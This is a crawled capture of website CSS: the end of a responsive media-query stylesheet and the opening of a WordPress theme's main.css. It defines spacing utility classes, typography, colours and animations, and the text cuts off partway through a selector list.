	.cmt-equal-height-image, .featured-imagebox img, .ttm_single_image-wrapper img,
	[class*='col-lg'] .cmt-equal-height-image { text-align: center; margin: 0 auto; }
	[class*='col-lg'] .cmt-equal-height-image  { display: block; }
	.featured-imagebox img { width: 100%; }

	.section-title h2.title { font-size: 35px; line-height: 46px; }

	.section-title.style2 .title-header { width: 100%; display: block; padding-bottom: 10px; padding-right: 0;}
	.section-title.style2 .title-header:after { content: unset; }
	.section-title.style2 .title-desc { padding-right: 20px; }

	.page-title-heading h2 { font-size: 38px; line-height: 40px; margin-bottom: 5px; }
	.page-title-heading p { margin-bottom: 8px; }
	.cmt-page-title-row-inner { padding: 65px 0;}

	/* cmt-bg-layer */
	[class*='col-lg'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-lg'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }

	h1 { font-size: 50px; line-height: 60px; }
	h2 { font-size: 36px; line-height: 46px; }
	h3 { font-size: 32px; line-height: 42px; }
	h4 { font-size: 24px; line-height: 34px; }
	h5 { font-size: 19px; line-height: 22px; }
	h6 { font-size: 17px; line-height: 20px; }

	/* cmt-row */
	body .page.cmt-sidebar-true .site-main,	.cmt-row { padding: 60px 0 !important; }
	.cmt-row.testimonial-section { padding: 60px 0 0 !important; }
	.cmt-row.cta-section { padding: 0 !important; }
	.cmt-row.about-section { padding: 60px 0 0!important; }
	.cmt-row.client-section { padding: 10px 0 !important; }
	.cmt-row.features_2-section { padding: 35px 0 60px!important; }
	.cmt-row.features-row_title-section { padding: 0 0 90px!important; }
	.cmt-row.services-section { padding: 60px 0 30px !important; }
	.cmt-row.broken-section { padding: 0 0!important; }
	.cmt-row.blog-section {	padding: 60px 0 45px !important;}
	.cmt-row.grid-section { padding: 40px 0 !important }

	section.error-404 { padding: 60px 0 50px;}

	.spacing-1 { padding: 170px 0 60px 15px !important; margin-left: -15px; margin-top: -110px; margin-right: 0;}
	.spacing-2 { padding: 40px 15px; border: 0; margin-top: 0;}
	.spacing-4 { margin-left: 0; margin-top: 30px; padding: 40px 30px 25px 40px;}
	.spacing-3 { margin: 0; padding: 40px 15px; }
	.spacing-5 { padding: 0 0 ; margin: 0; }
	.spacing-6 { padding: 60px 15px ; margin: 0; }
	.spacing-7 { padding: 30px 20px; margin-top: 0; }

	/* spacing */
	.res-991-p-0 { padding: 0px !important; }
	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-10{ padding-top: 10px !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }
	.res-991-pb-60{ padding-bottom: 60px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pr-15{ padding-right: 15px !important; }
	.res-991-pr-30{ padding-right: 30px !important; }
	.res-991-pr-50{ padding-right: 50px !important; }
	.res-991-pr-60{ padding-right: 60px !important; }

	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-15{ padding-left: 15px !important; }
	.res-991-pl-30{ padding-left: 30px !important; }
	.res-991-pl-50{ padding-left: 50px !important; }
	.res-991-pl-60{ padding-left: 60px !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-10{ margin-top: 10px !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-20{ margin-top: 20px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }
	.res-991-mt-40{ margin-top: 40px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-15{ margin-bottom: 15px !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }
	.res-991-mb-30{ margin-bottom: 30px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-15{ margin-right: 15px !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-30{ margin-right: 30px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }
	.res-991-mr-50{ margin-right: 50px !important; }

	.res-991-mr_15{ margin-right: -15px !important; }
	.res-991-mr_30{ margin-right: -30px !important; }
	.res-991-mr_50{ margin-right: -50px !important; }
	
	.cmt-vertical_sep > [class*='col-lg']:not(:last-child):before { content: unset; }

	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content { padding: 40px 20px 30px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-caption { padding-left: 15px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote { 
		font-size: 17px; 
		line-height:32px;
	}

	.featured-icon-box.icon-align-top-content.style6 { margin-bottom: 30px; }
	[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { content: unset; }

	/* footer */
	.second-footer>div>.row .widget-area .widget:not(:first-child) { margin-top: 0; }
	.first-footer { padding-top: 55px; padding-bottom: 10px; }
	.first-footer .widget-area .widget { padding: 0 0 40px; }

	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; margin-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; margin-top: 50px !important; order: 1; width: 100%; }

	article.cmt-blog-classic { margin-bottom: 30px; }
	article.cmt-blog-classic .cmt-blog-classic-content { padding: 30px 20px; }
	.cmt-blog-classic .entry-header .entry-title { font-size: 25px; line-height: 32px; }
	article.cmt-blog-classic .cmt-box-post-date, article.cmt-blog-single .cmt-box-post-date { left: 20px; }
	.cmt-blog-single blockquote { padding: 35px 25px; padding-left: 80px;}
	.cmt-blog-single blockquote:after { left: 20px; }



	.row > [class*='col-lg'] .ttm_single_image-wrapper { text-align: center; }
	
	#map { height: 264px; }

}


@media (max-width: 767px){

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-10{ margin-top: 10px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }
	.res-767-mt-30{ margin-top: 30px !important; }


	[class*='col-md'] .cmt-equal-height-image { text-align: center; margin: 0 auto}
	[class*='col-md'] .cmt-equal-height-image  { display: block; }

	/* cmt-bg-layer */
	[class*='col-md'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-md'] { padding: 0; }

	.section-title.style2 .title-header { width: 100%; display: block;}
	.section-title.style2 .title-header, .section-title.style2 .title-desc { padding-right: 0; }
	.section-title.style2 { margin-right: 0; }

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* tab */
	.cmt-tabs.cmt-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.cmt-tabs.cmt-tab-style-horizontal ul{ display: block; margin-right: 0; }
	.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.cmt-tabs.tabs-style-02 ul.tabs{ display: block; border: 0; margin-bottom: 40px;}
	.cmt-tabs.tabs-style-02 ul.tabs li { width: auto; background-color: #f8f8fb; margin: 0 2px; margin-bottom: 20px;}
	.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after { content: unset; }

	.slick_slider .slick-arrow, .slick_slider .slick-dot { display: none; visibility: hidden; }

	#menu-footer-menu, .copyright { text-align: center ; display: block!important; }

	.testimonials-info .testimonials{ display: block;  }
	.testimonials-info .testimonials .testimonial-img { 
		text-align: center; 
		margin: 0 auto; display: block; margin-bottom: 30px; }
	.testimonials-nav .testimonial-nav_item img {
	    height: 274px;
	    width: 160px;
	}
	.testimonials-nav { max-width: 500px; margin-top: 20px;}
	.testimonials-info .testimonials .testimonial-content { margin-left: 36px; }

	.featured-icon-box.icon-align-top-content.style7 { min-width: auto; max-width: 220px; padding-left: 20px;padding-right: 10px;}
	.featured-icon-box.icon-align-top-content.style7 .featured-title h5 { font-size: 32px; line-height: 42px; }
}


@media only screen and (max-width: 600px){

	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}

@media (max-width: 575px){

	.second-footer .widget-area:nth-child(2) { margin-top: 0; }

	.res-575-mt-0{ margin-top: 0px !important; }
	.res-575-mt-10{ margin-top: 10px !important; }
	.res-575-mt-15{ margin-top: 15px !important; }
	.res-575-mt-30{ margin-top: 30px !important; }

	.res-575-ml-0{ margin-left: 0 !important; }
	.res-575-pl-0{ padding-left: 0 !important; }
	.res-575-mr_140 { margin-right: -140px !important; }

	.comments-area { padding-top: 30px; }
	.comment-list, .comment-list .children { padding: 30px 20px; }
	.comment-meta .cmt-comment-owner h5, .cmt-comment-owner { display: block; }
	.comment-author img { height: 65px; width: 65px; margin-right: 18px;}

	.slick_slider.slick-dots-style1 .slick-dots { display: none !important;	 }

	.border-left, .border-right { border: 0px !important; }
	.row.cmt-vertical_sep > [class*=col-]:not(:last-child):before { content: unset; }

	.featured-imagebox-post.style3 .featured-content.featured-content-post { margin-right: 0; }

	.testimonials-info .testimonials .testimonial-content { padding: 25px 20px 35px; margin-left: 15px; }
	.testimonials-info .testimonials .testimonial-content:before { content: unset; }

	.cmt-blog-classic .cmt-blogbox-desc-footer { display: block; height: auto;}
	.cmt-social-share-wrapper { padding-top: 10px; height: 51px;}

	div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
	    margin-top: 15px;
	}

}


@media (max-width: 480px){

	.featured-imagebox-post.style2 { display: block !important; }
	.featured-imagebox-post.style2 .featured-thumbnail{ width: 100%; }
	.featured-imagebox-post.style2 .featured-content.featured-content-post{
		width: 100%;
		padding-top: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
